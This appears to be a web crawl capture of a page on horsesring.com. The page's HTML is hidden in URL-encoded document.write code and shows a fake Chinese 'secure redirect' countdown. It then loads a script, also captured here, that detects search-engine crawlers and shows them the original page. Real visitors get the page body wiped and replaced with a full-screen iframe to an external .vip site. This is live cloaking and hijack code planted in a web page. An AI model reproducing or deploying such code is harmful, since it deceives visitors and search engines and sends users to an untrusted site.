

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.horsesring.com/wenda/7256.html
body_size: 1475
content:
<script>
  document.write(unescape('%3C%21DOCTYPE%20html%3E%0A%3Chtml%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22utf-8%22%20/%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1%2C%20shrink-to-fit%3Dno%22%3E%0A%20%20%20%20%3Ctitle%3E%u5B89%u5168%u8DF3%u8F6C%u9875%u9762%3C/title%3E%0A%20%20%20%20%3Cstyle%3E%0A%20%20%20%20%20%20%20%20*%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20body%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20100vh%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.main%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%23000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20justify-content%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.circle%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20justify-content%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-image%3A%20linear-gradient%280deg%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%2847%2C102%2C255%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28153%2C64%2C255%29%2030%25%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28238%2C55%2C255%29%2060%25%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28255%2C0%2C76%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2050%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20animation%3A%20rotate%201s%20linear%20infinite%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20/*%20%u6A21%u7CCA%20*/%0A%20%20%20%20%20%20%20%20.circle%3A%3Abefore%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20content%3A%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-image%3A%20linear-gradient%280deg%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%2847%2C102%2C255%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28153%2C64%2C255%29%2030%25%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28238%2C55%2C255%29%2060%25%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20rgb%28255%2C0%2C76%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2050%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20filter%3A%20blur%2835px%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20/*%20%u9ED1%u5706%20*/%0A%20%20%20%20%20%20%20%20.circle%3A%3Aafter%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20content%3A%20%22%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20150px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20150px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%23000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2050%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20h1%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.title%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23FFFFFF%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A10%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-shadow%3A0px%200%2030px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%202rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.text%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23FFFFFF%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20bottom%3A10%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-shadow%3A0px%200%2030px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20/*%20%u6DFB%u52A0%u52A8%u753B%20*/%0A%20%20%20%20%20%20%20%20@keyframes%20rotate%7B%0A%20%20%20%20%20%20%20%20%20%20%20%200%25%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20transform%3A%20rotate%280deg%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20100%25%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20transform%3A%20rotate%28360deg%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%3C/head%3E%0A%0A%3Cbody%20onload%3D%22time%28%29%22%3E%0A%3Cdiv%20class%3D%22main%22%3E%0A%20%20%20%20%3Cdiv%20class%3D%22circle%22%3E%3C/div%3E%0A%20%20%20%20%3Ch1%20id%3D%22second%22%3E3s%3C/h1%3E%0A%20%20%20%20%3Cp%20class%3D%22title%22%3E%u5B89%u5168%u8DF3%u8F6C%u9875%3C/p%3E%0A%20%20%20%20%3Cp%20class%3D%22text%22%3E%u6B63%u5728%u6821%u9A8C%u7F51%u7EDC%uFF0C%u8BF7%u7A0D%u505C%3C/p%3E%0A%3C/div%3E%0A%3C/body%3E%0A%0A%3Cscript%3E%0A%20%20%20%20function%20cs%28%29%7B%0A%20%20%20%20%20%20%20%20var%20query%20%3D%20window.location.search.substring%281%29%3B%0A%20%20%20%20%20%20%20%20var%20vars%20%3D%20query.split%28%22%26%22%29%3B%0A%20%20%20%20%20%20%20%20for%20%28var%20i%3D0%3Bi%3Cvars.length%3Bi++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20pair%20%3D%20vars%5Bi%5D.split%28%22%3D%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%28pair%5B0%5D%20%3D%3D%20%22url%22%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20pair%5B1%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%28%22%3Fshow%3Dad%22%29%3B%20//%20%u65E0%u6307%u5B9A%u8DF3%u8F6C%u5730%u5740%u9ED8%u8BA4%u8FDB%u5165%20/%3Fshow%3Dad%0A%20%20%20%20%7D%0A%20%20%20%20function%20time%28%29%7B%0A%20%20%20%20%20%20%20%20var%20sec%20%3D%20document.getElementById%28%22second%22%29%3B%0A%20%20%20%20%20%20%20%20var%20i%20%3D%203%3B%20//%u5012%u8BA1%u65F6%203%20%u79D2%0A%20%20%20%20%20%20%20%20var%20timer%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20i--%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sec.innerHTML%20%3D%20i%20+%20%22s%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%28i%20%3D%3D%201%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20sc%20%3D%20document.createElement%28%22script%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20sc.src%20%3D%20%22/vvipvps.js%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.body.appendChild%28sc%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%2C1000%29%3B%0A%0A%20%20%20%20%20%20%20%20function%20goBack%28%29%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20window.history.go%28-1%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%3C/script%3E%0A%3C/html%3E%0A'));
</script>

--- FILE ---
content_type: application/javascript
request_url: http://www.horsesring.com/vvipvps.js
body_size: 1388
content:
(function () {
  // 百度统计脚本加载 - 保持不变
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?26661d75b56bbcdc69a5ad4e3a6fe222";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // 改进的爬虫 User Agent 检测
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;

  // 如果不是爬虫
  if (!spiderReg.test(navigator.userAgent)) {
    // 设置目标页面 - 建议使用完整的URL路径
    var targetSrc = 'https://od18169.vip/';
    
    // 为爬虫添加noindex meta标签，防止索引iframe内容
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // 插入必要的 meta 标签
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // 创建样式
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // 创建 iframe 容器
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // 创建 iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // 为iframe添加noindex属性，防止搜索引擎跟踪
    iframe.setAttribute('data-noindex', 'true');
    
    // 将 iframe 添加到容器中
    iframeContainer.appendChild(iframe);

    // 清空body并添加容器
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // 防止页面被缓存
    document.addEventListener('onunload', function(){});
    
  } else {
    // 如果是爬虫，添加canonical标签指向当前页面
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.location.href);
    document.head.appendChild(canonical);
    
    // 确保蜘蛛看到的内容是完整的
    console.log("Spider detected, showing original content for SEO.");
  }
})();